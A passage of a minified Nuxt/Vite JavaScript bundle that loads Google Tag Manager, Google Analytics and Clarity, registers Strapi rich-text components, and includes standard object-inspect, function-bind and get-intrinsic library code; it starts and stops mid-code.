uh(e?.key||"googleTagManager",t=>{const n=t?.l??t?.dataLayer??"dataLayer";return{scriptInput:{src:$c("https://www.googletagmanager.com/gtm.js",{id:t.id,l:t.l,gtm_auth:t.auth,gtm_preview:t.preview,gtm_cookies_win:t.cookiesWin?"x":void 0,gtm_debug:t.debug?"x":void 0,gtm_npa:t.npa?"1":void 0,gtm_data_layer:t.dataLayer,gtm_env:t.envName,gtm_auth_referrer_policy:t.authReferrerPolicy})},schema:void 0,scriptOptions:{use:()=>({dataLayer:window[n],google_tag_manager:window.google_tag_manager}),performanceMarkFeature:"nuxt-third-parties-gtm",tagPriority:1},clientInit:()=>{window[n]=window[n]||[];function r(...o){window[n].push(o)}e?.onBeforeGtmStart?.(r),window[n].push({"gtm.start":new Date().getTime(),event:"gtm.js"})}}},e)}ch({id:lr(),l:ir(lr())});function P5(e){return uh(e?.key||"googleAnalytics",t=>{const n=t?.l??"dataLayer",r=window;return{scriptInput:{src:$c("https://www.googletagmanager.com/gtag/js",{id:t?.id,l:t?.l})},schema:void 0,scriptOptions:{use:()=>({dataLayer:r[n],gtag:r.gtag}),performanceMarkFeature:"nuxt-third-parties-ga",tagPriority:1},clientInit:()=>{r[n]=r[n]||[],r.gtag=function(){r[n].push(arguments)},e?.onBeforeGtagStart?.(r.gtag),r.gtag("js",new Date),r.gtag("config",t?.id)}}},e)}ch({id:E5(lr(),C5(10))});function O5(e){return uh("clarity",t=>({scriptInput:{src:`https://www.clarity.ms/tag/${t.id}`},schema:void 0,scriptOptions:{use(){return{clarity:Object.assign(function(...n){return window.clarity.apply(this,n)},window.clarity)}}},clientInit:()=>{window.clarity=window.clarity||function(...n){(window.clarity.q=window.clarity.q||[]).push(n)}}}),e)}const I5=jt({name:"scripts:init",env:{islands:!1},parallel:!0,setup(){const e=O5({id:"kyhqtn5bnc"}),t=P5({id:"GTM-PS78CQ4X"}),n=A5({id:"G-7BF66Q8DG7"});return{provide:{$scripts:{clarity:e,googleAnalytics:t,googleTagManager:n}}}}}),R5=St(()=>Le(()=>import("./k-0WMKp0.js"),[],import.meta.url).then(e=>e.default||e.default||e)),$5=St(()=>Le(()=>import("./hc6WA778.js"),[],import.meta.url).then(e=>e.default||e.default||e)),N5=St(()=>Le(()=>import("./CjDJJ-aU.js"),[],import.meta.url).then(e=>e.default||e.default||e)),D5=St(()=>Le(()=>import("./D9A2EErD.js"),[],import.meta.url).then(e=>e.default||e.default||e)),L5=St(()=>Le(()=>import("./CpEPkwZc.js"),[],import.meta.url).then(e=>e.default||e.default||e)),M5=St(()=>Le(()=>import("./fGwgFEMl.js"),[],import.meta.url).then(e=>e.default||e.default||e)),q5=St(()=>Le(()=>import("./4b0feDDa.js"),[],import.meta.url).then(e=>e.default||e.default||e)),B5=St(()=>Le(()=>import("./_D8Xip3p.js"),[],import.meta.url).then(e=>e.default||e.default||e)),F5=St(()=>Le(()=>import("./CWsigXBb.js"),[],import.meta.url).then(e=>e.default||e.default||e)),z5=St(()=>Le(()=>import("./DCeoz7gc.js"),[],import.meta.url).then(e=>e.default||e.default||e)),j5=St(()=>Le(()=>import("./BLefOj1B.js"),[],import.meta.url).then(e=>e.default||e.default||e)),H5=St(()=>Le(()=>import("./B1mXQjpP.js"),[],import.meta.url).then(e=>e.default||e.default||e)),V5=St(()=>Le(()=>import("./DRRUnn7d.js"),[],import.meta.url).then(e=>e.default||e.default||e)),U5=St(()=>Le(()=>import("./C2l0qx-q.js"),[],import.meta.url).then(e=>e.default||e.default||e)),W5=St(()=>Le(()=>import("./yMdXEclr.js"),[],import.meta.url).then(e=>e.default||e.default||e)),K5=St(()=>Le(()=>import("./DyEco8gB.js"),[],import.meta.url).then(e=>e.default||e.default||e)),G5=St(()=>Le(()=>import("./Dx1c8D7d.js"),[],import.meta.url).then(e=>e.default||e.default||e)),Z5=St(()=>Le(()=>import("./BWA58lXi.js"),[],import.meta.url).then(e=>e.default||e.default||e)),Y5=St(()=>Le(()=>import("./uJIKNeNQ.js"),[],import.meta.url).then(e=>e.default||e.default||e)),J5=St(()=>Le(()=>Promise.resolve().then(()=>UM),void 0,import.meta.url).then(e=>e.default||e.default||e)),X5=St(()=>Le(()=>import("./B-qhnSS-.js"),[],import.meta.url).then(e=>e.default||e.default||e)),Q5=[["StrapiBlocksTextCodeNode",R5],["StrapiBlocksTextImageNode",$5],["StrapiBlocksTextParagraphNode",N5],["StrapiBlocksTextQuoteNode",D5],["StrapiBlocksTextHeading1Node",L5],["StrapiBlocksTextHeading2Node",M5],["StrapiBlocksTextHeading3Node",q5],["StrapiBlocksTextHeading4Node",B5],["StrapiBlocksTextHeading5Node",F5],["StrapiBlocksTextHeading6Node",z5],["StrapiBlocksTextBoldInlineNode",j5],["StrapiBlocksTextCodeInlineNode",H5],["StrapiBlocksTextItalicInlineNode",V5],["StrapiBlocksTextLinkInlineNode",U5],["StrapiBlocksTextListItemInlineNode",W5],["StrapiBlocksTextStrikethroughInlineNode",K5],["StrapiBlocksTextUnderlineInlineNode",G5],["StrapiBlocksTextOrderedListNode",Z5],["StrapiBlocksTextUnorderedListNode",Y5],["Icon",J5],["StrapiBlocksText",X5]],e6=jt({name:"nuxt:global-components",setup(e){for(const[t,n]of Q5)e.vueApp.component(t,n),e.vueApp.component("Lazy"+t,n)}}),oo={"case-study":St(()=>Le(()=>import("./CSCZ_abm.js"),[],import.meta.url).then(e=>e.default||e)),default:St(()=>Le(()=>import("./B3RS1XFz.js"),[],import.meta.url).then(e=>e.default||e))},t6=jt({name:"nuxt:prefetch",setup(e){const t=an();e.hooks.hook("app:mounted",()=>{t.beforeEach(async n=>{const r=n?.meta?.layout;r&&typeof oo[r]=="function"&&await oo[r]()})}),e.hooks.hook("link:prefetch",n=>{if(Yn(n))return;const r=t.resolve(n);if(!r)return;const o=r.meta.layout;let i=sh(r.meta.middleware);i=i.filter(a=>typeof a=="string");for(const a of i)typeof zd[a]=="function"&&zd[a]();typeof o=="string"&&o in oo&&p5(oo[o])})}}),n6=jt(e=>{const t=yt();e.hook("app:created",async()=>{if(!t.__swiper.bundled){(await Le(async()=>{const{register:r}=await import("./COSOYp_-.js");return{register:r}},__vite__mapDeps([18,19]),import.meta.url)).register();return}(await Le(async()=>{const{register:r}=await import("./CbYfviRM.js");return{register:r}},__vite__mapDeps([20,19]),import.meta.url)).register()})}),r6=jt({name:"sentry-client-config",async setup(){let e,t;[e,t]=ao(()=>Le(()=>import("./D2B9xJdn.js"),[],import.meta.url)),await e,t()}}),N_=()=>{const e=ze(),t=En().public;if(e._cookies=e._cookies||{},e._cookies[t.strapi.cookieName])return e._cookies[t.strapi.cookieName];const n=c5(t.strapi.cookieName,t.strapi.cookie);return e._cookies[t.strapi.cookieName]=n,!n.value&&t.strapi.token?H(t.strapi.token):n},D_=()=>lh("strapi_user");var ev=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{};function o6(e){if(Object.prototype.hasOwnProperty.call(e,"__esModule"))return e;var t=e.default;if(typeof t=="function"){var n=function r(){var o=!1;try{o=this instanceof r}catch{}return o?Reflect.construct(t,arguments,this.constructor):t.apply(this,arguments)};n.prototype=t.prototype}else n={};return Object.defineProperty(n,"__esModule",{value:!0}),Object.keys(e).forEach(function(r){var o=Object.getOwnPropertyDescriptor(e,r);Object.defineProperty(n,r,o.get?o:{enumerable:!0,get:function(){return e[r]}})}),n}var Uu,tv;function Fi(){return tv||(tv=1,Uu=TypeError),Uu}const i6={},a6=Object.freeze(Object.defineProperty({__proto__:null,default:i6},Symbol.toStringTag,{value:"Module"})),s6=o6(a6);var Wu,nv;function qc(){if(nv)return Wu;nv=1;var e=typeof Map=="function"&&Map.prototype,t=Object.getOwnPropertyDescriptor&&e?Object.getOwnPropertyDescriptor(Map.prototype,"size"):null,n=e&&t&&typeof t.get=="function"?t.get:null,r=e&&Map.prototype.forEach,o=typeof Set=="function"&&Set.prototype,i=Object.getOwnPropertyDescriptor&&o?Object.getOwnPropertyDescriptor(Set.prototype,"size"):null,a=o&&i&&typeof i.get=="function"?i.get:null,s=o&&Set.prototype.forEach,l=typeof WeakMap=="function"&&WeakMap.prototype,u=l?WeakMap.prototype.has:null,c=typeof WeakSet=="function"&&WeakSet.prototype,f=c?WeakSet.prototype.has:null,d=typeof WeakRef=="function"&&WeakRef.prototype,p=d?WeakRef.prototype.deref:null,h=Boolean.prototype.valueOf,g=Object.prototype.toString,v=Function.prototype.toString,_=String.prototype.match,b=String.prototype.slice,y=String.prototype.replace,m=String.prototype.toUpperCase,S=String.prototype.toLowerCase,k=RegExp.prototype.test,x=Array.prototype.concat,E=Array.prototype.join,P=Array.prototype.slice,I=Math.floor,W=typeof BigInt=="function"?BigInt.prototype.valueOf:null,R=Object.getOwnPropertySymbols,Z=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?Symbol.prototype.toString:null,U=typeof Symbol=="function"&&typeof Symbol.iterator=="object",Y=typeof Symbol=="function"&&Symbol.toStringTag&&(typeof Symbol.toStringTag===U||!0)?Symbol.toStringTag:null,D=Object.prototype.propertyIsEnumerable,j=(typeof Reflect=="function"?Reflect.getPrototypeOf:Object.getPrototypeOf)||([].__proto__===Array.prototype?function(M){return M.__proto__}:null);function T(M,V){if(M===1/0||M===-1/0||M!==M||M&&M>-1e3&&M<1e3||k.call(/e/,V))return V;var je=/[0-9](?=(?:[0-9]{3})+(?![0-9]))/g;if(typeof M=="number"){var ot=M<0?-I(-M):I(M);if(ot!==M){var dt=String(ot),qe=b.call(V,dt.length+1);return y.call(dt,je,"$&_")+"."+y.call(y.call(qe,/([0-9]{3})/g,"$&_"),/_$/,"")}}return y.call(V,je,"$&_")}var ne=s6,pe=ne.custom,B=A(pe)?pe:null,Q={__proto__:null,double:'"',single:"'"},le={__proto__:null,double:/(["\\])/g,single:/(['\\])/g};Wu=function M(V,je,ot,dt){var qe=je||{};if(G(qe,"quoteStyle")&&!G(Q,qe.quoteStyle))throw new TypeError('option "quoteStyle" must be "single" or "double"');if(G(qe,"maxStringLength")&&(typeof qe.maxStringLength=="number"?qe.maxStringLength<0&&qe.maxStringLength!==1/0:qe.maxStringLength!==null))throw new TypeError('option "maxStringLength", if provided, must be a positive integer, Infinity, or `null`');var Kr=G(qe,"customInspect")?qe.customInspect:!0;if(typeof Kr!="boolean"&&Kr!=="symbol")throw new TypeError("option \"customInspect\", if provided, must be `true`, `false`, or `'symbol'`");if(G(qe,"indent")&&qe.indent!==null&&qe.indent!=="	"&&!(parseInt(qe.indent,10)===qe.indent&&qe.indent>0))throw new TypeError('option "indent" must be "\\t", an integer > 0, or `null`');if(G(qe,"numericSeparator")&&typeof qe.numericSeparator!="boolean")throw new TypeError('option "numericSeparator", if provided, must be `true` or `false`');var xo=qe.numericSeparator;if(typeof V>"u")return"undefined";if(V===null)return"null";if(typeof V=="boolean")return V?"true":"false";if(typeof V=="string")return De(V,qe);if(typeof V=="number"){if(V===0)return 1/0/V>0?"0":"-0";var _n=String(V);return xo?T(V,_n):_n}if(typeof V=="bigint"){var Gr=String(V)+"n";return xo?T(V,Gr):Gr}var hu=typeof qe.depth>"u"?5:qe.depth;if(typeof ot>"u"&&(ot=0),ot>=hu&&hu>0&&typeof V=="object")return F(V)?"[Array]":"[Object]";var ri=Wt(qe,ot);if(typeof dt>"u")dt=[];else if(oe(dt,V)>=0)return"[Circular]";function Bn(oi,As,fx){if(As&&(dt=P.call(dt),dt.push(As)),fx){var kg={depth:qe.depth};return G(qe,"quoteStyle")&&(kg.quoteStyle=qe.quoteStyle),M(oi,kg,ot+1,dt)}return M(oi,qe,ot+1,dt)}if(typeof V=="function"&&!re(V)){var vg=se(V),yg=An(V,Bn);return"[Function"+(vg?": "+vg:" (anonymous)")+"]"+(yg.length>0?" { "+E.call(yg,", ")+" }":"")}if(A(V)){var bg=U?y.call(String(V),/^(Symbol\(.*\))_[^)]*$/,"$1"):Z.call(V);return typeof V=="object"&&!U?Me(bg):bg}if(Ae(V)){for(var Xi="<"+S.call(String(V.nodeName)),gu=V.attributes||[],Ts=0;Ts<gu.length;Ts++)Xi+=" "+gu[Ts].name+"="+me(Se(gu[Ts].value),"double",qe);return Xi+=">",V.childNodes&&V.childNodes.length&&(Xi+="..."),Xi+="</"+S.call(String(V.nodeName))+">",Xi}if(F(V)){if(V.length===0)return"[]";var mu=An(V,Bn);return ri&&!en(mu)?"["+Kt(mu,ri)+"]":"[ "+E.call(mu,", ")+" ]"}if(ue(V)){var vu=An(V,Bn);return!("cause"in Error.prototype)&&"cause"in V&&!D.call(V,"cause")?"{ ["+String(V)+"] "+E.call(x.call("[cause]: "+Bn(V.cause),vu),", ")+" }":vu.length===0?"["+String(V)+"]":"{ ["+String(V)+"] "+E.call(vu,", ")+" }"}if(typeof V=="object"&&Kr){if(B&&typeof V[B]=="function"&&ne)return ne(V,{depth:hu-ot});if(Kr!=="symbol"&&typeof V.inspect=="function")return V.inspect()}if(ee(V)){var _g=[];return r&&r.call(V,function(oi,As){_g.push(Bn(As,V,!0)+" => "+Bn(oi,V))}),at("Map",n.call(V),_g,ri)}if(de(V)){var wg=[];return s&&s.call(V,function(oi){wg.push(Bn(oi,V))}),at("Set",a.call(V),wg,ri)}if(J(V))return It("WeakMap");if(be(V))return It("WeakSet");if(ge(V))return It("WeakRef");if(xe(V))return Me(Bn(Number(V)));if(q(V))return Me(Bn(W.call(V)));if(C(V))return Me(h.call(V));if(ye(V))return Me(Bn(String(V)));if(typeof window<"u"&&V===window)return"{ [object Window] }";if(typeof globalThis<"u"&&V===globalThis||typeof ev<"u"&&V===ev)return"{ [object globalThis] }";if(!ce(V)&&!re(V)){var yu=An(V,Bn),Sg=j?j(V)===Object.prototype:V instanceof Object||V.constructor===Object,bu=V instanceof Object?"":"null prototype",xg=!Sg&&Y&&Object(V)===V&&Y in V?b.call(z(V),8,-1):bu?"Object":"",ux=Sg||typeof V.constructor!="function"?"":V.constructor.name?V.constructor.name+" ":"",_u=ux+(xg||bu?"["+E.call(x.call([],xg||[],bu||[]),": ")+"] ":"");return yu.length===0?_u+"{}":ri?_u+"{"+Kt(yu,ri)+"}":_u+"{ "+E.call(yu,", ")+" }"}return String(V)};function me(M,V,je){var ot=je.quoteStyle||V,dt=Q[ot];return dt+M+dt}function Se(M){return y.call(String(M),/"/g,"&quot;")}function Oe(M){return!Y||!(typeof M=="object"&&(Y in M||typeof M[Y]<"u"))}function F(M){return z(M)==="[object Array]"&&Oe(M)}function ce(M){return z(M)==="[object Date]"&&Oe(M)}function re(M){return z(M)==="[object RegExp]"&&Oe(M)}function ue(M){return z(M)==="[object Error]"&&Oe(M)}function ye(M){return z(M)==="[object String]"&&Oe(M)}function xe(M){return z(M)==="[object Number]"&&Oe(M)}function C(M){return z(M)==="[object Boolean]"&&Oe(M)}function A(M){if(U)return M&&typeof M=="object"&&M instanceof Symbol;if(typeof M=="symbol")return!0;if(!M||typeof M!="object"||!Z)return!1;try{return Z.call(M),!0}catch{}return!1}function q(M){if(!M||typeof M!="object"||!W)return!1;try{return W.call(M),!0}catch{}return!1}var te=Object.prototype.hasOwnProperty||function(M){return M in this};function G(M,V){return te.call(M,V)}function z(M){return g.call(M)}function se(M){if(M.name)return M.name;var V=_.call(v.call(M),/^function\s*([\w$]+)/);return V?V[1]:null}function oe(M,V){if(M.indexOf)return M.indexOf(V);for(var je=0,ot=M.length;je<ot;je++)if(M[je]===V)return je;return-1}function ee(M){if(!n||!M||typeof M!="object")return!1;try{n.call(M);try{a.call(M)}catch{return!0}return M instanceof Map}catch{}return!1}function J(M){if(!u||!M||typeof M!="object")return!1;try{u.call(M,u);try{f.call(M,f)}catch{return!0}return M instanceof WeakMap}catch{}return!1}function ge(M){if(!p||!M||typeof M!="object")return!1;try{return p.call(M),!0}catch{}return!1}function de(M){if(!a||!M||typeof M!="object")return!1;try{a.call(M);try{n.call(M)}catch{return!0}return M instanceof Set}catch{}return!1}function be(M){if(!f||!M||typeof M!="object")return!1;try{f.call(M,f);try{u.call(M,u)}catch{return!0}return M instanceof WeakSet}catch{}return!1}function Ae(M){return!M||typeof M!="object"?!1:typeof HTMLElement<"u"&&M instanceof HTMLElement?!0:typeof M.nodeName=="string"&&typeof M.getAttribute=="function"}function De(M,V){if(M.length>V.maxStringLength){var je=M.length-V.maxStringLength,ot="... "+je+" more character"+(je>1?"s":"");return De(b.call(M,0,V.maxStringLength),V)+ot}var dt=le[V.quoteStyle||"single"];dt.lastIndex=0;var qe=y.call(y.call(M,dt,"\\$1"),/[\x00-\x1f]/g,Je);return me(qe,"single",V)}function Je(M){var V=M.charCodeAt(0),je={8:"b",9:"t",10:"n",12:"f",13:"r"}[V];return je?"\\"+je:"\\x"+(V<16?"0":"")+m.call(V.toString(16))}function Me(M){return"Object("+M+")"}function It(M){return M+" { ? }"}function at(M,V,je,ot){var dt=ot?Kt(je,ot):E.call(je,", ");return M+" ("+V+") {"+dt+"}"}function en(M){for(var V=0;V<M.length;V++)if(oe(M[V],`
`)>=0)return!1;return!0}function Wt(M,V){var je;if(M.indent==="	")je="	";else if(typeof M.indent=="number"&&M.indent>0)je=E.call(Array(M.indent+1)," ");else return null;return{base:je,prev:E.call(Array(V+1),je)}}function Kt(M,V){if(M.length===0)return"";var je=`
`+V.prev+V.base;return je+E.call(M,","+je)+`
`+V.prev}function An(M,V){var je=F(M),ot=[];if(je){ot.length=M.length;for(var dt=0;dt<M.length;dt++)ot[dt]=G(M,dt)?V(M[dt],M):""}var qe=typeof R=="function"?R(M):[],Kr;if(U){Kr={};for(var xo=0;xo<qe.length;xo++)Kr["$"+qe[xo]]=qe[xo]}for(var _n in M)G(M,_n)&&(je&&String(Number(_n))===_n&&_n<M.length||U&&Kr["$"+_n]instanceof Symbol||(k.call(/[^\w$]/,_n)?ot.push(V(_n,M)+": "+V(M[_n],M)):ot.push(_n+": "+V(M[_n],M))));if(typeof R=="function")for(var Gr=0;Gr<qe.length;Gr++)D.call(M,qe[Gr])&&ot.push("["+V(qe[Gr])+"]: "+V(M[qe[Gr]],M));return ot}return Wu}var Ku,rv;function l6(){if(rv)return Ku;rv=1;var e=qc(),t=Fi(),n=function(s,l,u){for(var c=s,f;(f=c.next)!=null;c=f)if(f.key===l)return c.next=f.next,u||(f.next=s.next,s.next=f),f},r=function(s,l){if(s){var u=n(s,l);return u&&u.value}},o=function(s,l,u){var c=n(s,l);c?c.value=u:s.next={key:l,next:s.next,value:u}},i=function(s,l){return s?!!n(s,l):!1},a=function(s,l){if(s)return n(s,l,!0)};return Ku=function(){var l,u={assert:function(c){if(!u.has(c))throw new t("Side channel does not contain "+e(c))},delete:function(c){var f=l&&l.next,d=a(l,c);return d&&f&&f===d&&(l=void 0),!!d},get:function(c){return r(l,c)},has:function(c){return i(l,c)},set:function(c,f){l||(l={next:void 0}),o(l,c,f)}};return u},Ku}var Gu,ov;function L_(){return ov||(ov=1,Gu=Object),Gu}var Zu,iv;function c6(){return iv||(iv=1,Zu=Error),Zu}var Yu,av;function u6(){return av||(av=1,Yu=EvalError),Yu}var Ju,sv;function f6(){return sv||(sv=1,Ju=RangeError),Ju}var Xu,lv;function d6(){return lv||(lv=1,Xu=ReferenceError),Xu}var Qu,cv;function p6(){return cv||(cv=1,Qu=SyntaxError),Qu}var ef,uv;function h6(){return uv||(uv=1,ef=URIError),ef}var tf,fv;function g6(){return fv||(fv=1,tf=Math.abs),tf}var nf,dv;function m6(){return dv||(dv=1,nf=Math.floor),nf}var rf,pv;function v6(){return pv||(pv=1,rf=Math.max),rf}var of,hv;function y6(){return hv||(hv=1,of=Math.min),of}var af,gv;function b6(){return gv||(gv=1,af=Math.pow),af}var sf,mv;function _6(){return mv||(mv=1,sf=Math.round),sf}var lf,vv;function w6(){return vv||(vv=1,lf=Number.isNaN||function(t){return t!==t}),lf}var cf,yv;function S6(){if(yv)return cf;yv=1;var e=w6();return cf=function(n){return e(n)||n===0?n:n<0?-1:1},cf}var uf,bv;function x6(){return bv||(bv=1,uf=Object.getOwnPropertyDescriptor),uf}var ff,_v;function M_(){if(_v)return ff;_v=1;var e=x6();if(e)try{e([],"length")}catch{e=null}return ff=e,ff}var df,wv;function k6(){if(wv)return df;wv=1;var e=Object.defineProperty||!1;if(e)try{e({},"a",{value:1})}catch{e=!1}return df=e,df}var pf,Sv;function C6(){return Sv||(Sv=1,pf=function(){if(typeof Symbol!="function"||typeof Object.getOwnPropertySymbols!="function")return!1;if(typeof Symbol.iterator=="symbol")return!0;var t={},n=Symbol("test"),r=Object(n);if(typeof n=="string"||Object.prototype.toString.call(n)!=="[object Symbol]"||Object.prototype.toString.call(r)!=="[object Symbol]")return!1;var o=42;t[n]=o;for(var i in t)return!1;if(typeof Object.keys=="function"&&Object.keys(t).length!==0||typeof Object.getOwnPropertyNames=="function"&&Object.getOwnPropertyNames(t).length!==0)return!1;var a=Object.getOwnPropertySymbols(t);if(a.length!==1||a[0]!==n||!Object.prototype.propertyIsEnumerable.call(t,n))return!1;if(typeof Object.getOwnPropertyDescriptor=="function"){var s=Object.getOwnPropertyDescriptor(t,n);if(s.value!==o||s.enumerable!==!0)return!1}return!0}),pf}var hf,xv;function E6(){if(xv)return hf;xv=1;var e=typeof Symbol<"u"&&Symbol,t=C6();return hf=function(){return typeof e!="function"||typeof Symbol!="function"||typeof e("foo")!="symbol"||typeof Symbol("bar")!="symbol"?!1:t()},hf}var gf,kv;function q_(){return kv||(kv=1,gf=typeof Reflect<"u"&&Reflect.getPrototypeOf||null),gf}var mf,Cv;function B_(){if(Cv)return mf;Cv=1;var e=L_();return mf=e.getPrototypeOf||null,mf}var vf,Ev;function T6(){if(Ev)return vf;Ev=1;var e="Function.prototype.bind called on incompatible ",t=Object.prototype.toString,n=Math.max,r="[object Function]",o=function(l,u){for(var c=[],f=0;f<l.length;f+=1)c[f]=l[f];for(var d=0;d<u.length;d+=1)c[d+l.length]=u[d];return c},i=function(l,u){for(var c=[],f=u,d=0;f<l.length;f+=1,d+=1)c[d]=l[f];return c},a=function(s,l){for(var u="",c=0;c<s.length;c+=1)u+=s[c],c+1<s.length&&(u+=l);return u};return vf=function(l){var u=this;if(typeof u!="function"||t.apply(u)!==r)throw new TypeError(e+u);for(var c=i(arguments,1),f,d=function(){if(this instanceof f){var _=u.apply(this,o(c,arguments));return Object(_)===_?_:this}return u.apply(l,o(c,arguments))},p=n(0,u.length-c.length),h=[],g=0;g<p;g++)h[g]="$"+g;if(f=Function("binder","return function ("+a(h,",")+"){ return binder.apply(this,arguments); }")(d),u.prototype){var v=function(){};v.prototype=u.prototype,f.prototype=new v,v.prototype=null}return f},vf}var yf,Tv;function Bc(){if(Tv)return yf;Tv=1;var e=T6();return yf=Function.prototype.bind||e,yf}var bf,Av;function fh(){return Av||(Av=1,bf=Function.prototype.call),bf}var _f,Pv;function F_(){return Pv||(Pv=1,_f=Function.prototype.apply),_f}var wf,Ov;function A6(){return Ov||(Ov=1,wf=typeof Reflect<"u"&&Reflect&&Reflect.apply),wf}var Sf,Iv;function P6(){if(Iv)return Sf;Iv=1;var e=Bc(),t=F_(),n=fh(),r=A6();return Sf=r||e.call(n,t),Sf}var xf,Rv;function z_(){if(Rv)return xf;Rv=1;var e=Bc(),t=Fi(),n=fh(),r=P6();return xf=function(i){if(i.length<1||typeof i[0]!="function")throw new t("a function is required");return r(e,n,i)},xf}var kf,$v;function O6(){if($v)return kf;$v=1;var e=z_(),t=M_(),n;try{n=[].__proto__===Array.prototype}catch(a){if(!a||typeof a!="object"||!("code"in a)||a.code!=="ERR_PROTO_ACCESS")throw a}var r=!!n&&t&&t(Object.prototype,"__proto__"),o=Object,i=o.getPrototypeOf;return kf=r&&typeof r.get=="function"?e([r.get]):typeof i=="function"?function(s){return i(s==null?s:o(s))}:!1,kf}var Cf,Nv;function I6(){if(Nv)return Cf;Nv=1;var e=q_(),t=B_(),n=O6();return Cf=e?function(o){return e(o)}:t?function(o){if(!o||typeof o!="object"&&typeof o!="function")throw new TypeError("getProto: not an object");return t(o)}:n?function(o){return n(o)}:null,Cf}var Ef,Dv;function R6(){if(Dv)return Ef;Dv=1;var e=Function.prototype.call,t=Object.prototype.hasOwnProperty,n=Bc();return Ef=n.call(e,t),Ef}var Tf,Lv;function dh(){if(Lv)return Tf;Lv=1;var e,t=L_(),n=c6(),r=u6(),o=f6(),i=d6(),a=p6(),s=Fi(),l=h6(),u=g6(),c=m6(),f=v6(),d=y6(),p=b6(),h=_6(),g=S6(),v=Function,_=function(re){try{return v('"use strict"; return ('+re+").constructor;")()}catch{}},b=M_(),y=k6(),m=function(){throw new s},S=b?(function(){try{return arguments.callee,m}catch{try{return b(arguments,"callee").get}catch{return m}}})():m,k=E6()(),x=I6(),E=B_(),P=q_(),I=F_(),W=fh(),R={},Z=typeof Uint8Array>"u"||!x?e:x(Uint8Array),U={__proto__:null,"%AggregateError%":typeof AggregateError>"u"?e:AggregateError,"%Array%":Array,"%ArrayBuffer%":typeof ArrayBuffer>"u"?e:ArrayBuffer,"%ArrayIteratorPrototype%":k&&x?x([][Symbol.iterator]()):e,"%AsyncFromSyncIteratorPrototype%":e,"%AsyncFunction%":R,"%AsyncGenerator%":R,"%AsyncGeneratorFunction%":R,"%AsyncIteratorPrototype%":R,"%Atomics%":typeof Atomics>"u"?e:Atomics,"%BigInt%":typeof BigInt>"u"?e:BigInt,"%BigInt64Array%":typeof BigInt64Array>"u"?e:BigInt64Array,"%BigUint64Array%":typeof BigUint64Array>"u"?e:BigUint64Array,"%Boolean%":Boolean,"%DataView%":typeof DataView>"u"?e:DataView,"%Date%":Date,"%decodeURI%":decodeURI,"%decodeURIComponent%":decodeURIComponent,"%encodeURI%":encodeURI,"%encodeURIComponent%":encodeURIComponent,"%Error%":n,"%eval%":eval,"%EvalError%":r,"%Float16Array%":typeof Float16Array>"u"?e:Float16Array,"%Float32Array%":typeof Float32Array>"u"?e:Float32Array,"%Float64Array%":typeof Float64Array>"u"?e:Float64Array,"%FinalizationRegistry%":typeof FinalizationRegistry>"u"?e:FinalizationRegistry,"%Function%":v,"%GeneratorFunction%":R,"%Int8Array%":typeof Int8Array>"u"?e:Int8Array,"%Int16Array%":typeof Int16Array>"u"?e:Int16Array,"%Int32Array%":typeof Int32Array>"u"?e:Int32Array,"%isFinite%":isFinite,"%isNaN%":isNaN,"%IteratorPrototype%":k&&x?x(x([][Symbol.iterator]())):e,"%JSON%":typeof JSON=="object"?JSON:e,"%Map%":typeof Map>"u"?e:Map,"%MapIteratorPrototype%":typeof Map>"u"||!k||!x?e:x(new Map()[Symbol.iterator]()),"%Math%":Math,"%Number%":Number,"%Object%":t,"%Object.getOwnPropertyDescriptor%":b,"%parseFloat%":parseFloat,"%parseInt%":parseInt,"%Promise%":typeof Promise>"u"?e:Promise,"%Proxy%":typeof Proxy>"u"?e:Proxy,"%RangeError%":o,"%ReferenceError%":i,"%Reflect%":typeof Reflect>"u"?e:Reflect,"%RegExp%":RegExp,"%Set%":typeof Set>"u"?e:Set,"%SetIteratorPrototype%":typeof Set>"u"||!k||!x?e:x(new Set()[Symbol.iterator]()),"%SharedArrayBuffer%":typeof SharedArrayBuffer>"u"?e:SharedArrayBuffer,"%String%":String,"%StringIteratorPrototype%":k&&x?x(""[Symbol.iterator]()):e,"%Symbol%":k?Symbol:e,"%SyntaxError%":a,"%ThrowTypeError%":S,"%TypedArray%":Z,"%TypeError%":s,"%Uint8Array%":typeof Uint8Array>"u"?e:Uint8Array,"%Uint8ClampedArray%":typeof Uint8ClampedArray>"u"?e:Uint8ClampedArray,"%Uint16Array%":typeof Uint16Array>"u"?e:Uint16Array,"%Uint32Array%":typeof Uint32Array>"u"?e:Uint32Array,"%URIError%":l,"%WeakMap%":typeof WeakMap>"u"?e:WeakMap,"%WeakRef%":typeof WeakRef>"u"?e:WeakRef,"%WeakSet%":typeof WeakSet>"u"?e:WeakSet,"%Function.prototype.call%":W,"%Function.prototype.apply%":I,"%Object.defineProperty%":y,"%Object.getPrototypeOf%":E,"%Math.abs%":u,"%Math.floor%":c,"%Math.max%":f,"%Math.min%":d,"%Math.pow%":p,"%Math.round%":h,"%Math.sign%":g,"%Reflect.getPrototypeOf%":P};if(x)try{null.error}catch(re){var Y=x(x(re));U["%Error.prototype%"]=Y}var D=function re(ue){var ye;if(ue==="%AsyncFunction%")ye=_("async function () {}");else if(ue==="%GeneratorFunction%")ye=_("function* () {}");else if(ue==="%AsyncGeneratorFunction%")ye=_("async function* () {}");else if(ue==="%AsyncGenerator%"){var xe=re("%AsyncGeneratorFunction%");xe&&(ye=xe.prototype)}else if(ue==="%AsyncIteratorPrototype%"){var C=re("%AsyncGenerator%");C&&x&&(ye=x(C.prototype))}return U[ue]=ye,ye},j={__proto__:null,"%ArrayBufferPrototype%":["ArrayBuffer","prototype"],"%ArrayPrototype%":["Array","prototype"],"%ArrayProto_entries%":["Array","prototype","entries"],"%ArrayProto_forEach%":["Array","prototype","forEach"],"%ArrayProto_keys%":["Array","prototype","keys"],"%ArrayProto_values%":["Array","prototype","values"],"%AsyncFunctionPrototype%":["AsyncFunction","prototype"],"%AsyncGenerator%":["AsyncGeneratorFunction","prototype"],"%AsyncGeneratorPrototype%":["AsyncGeneratorFunction","prototype","prototype"],"%BooleanPrototype%":["Boolean","prototype"],"%DataViewPrototype%":["DataView","prototype"],"%DatePrototype%":["Date","prototype"],"%ErrorPrototype%":["Error","prototype"],"%EvalErrorPrototype%":["EvalError","prototype"],"%Float32ArrayPrototype%":["Float32Array","prototype"],"%Float64ArrayPrototype%":["Float64Array","prototype"],"%FunctionPrototype%":["Function","prototype"],"%Generator%":["GeneratorFunction","prototype"],"%GeneratorPrototype%":["GeneratorFunction","prototype","prototype"],"%Int8ArrayPrototype%":["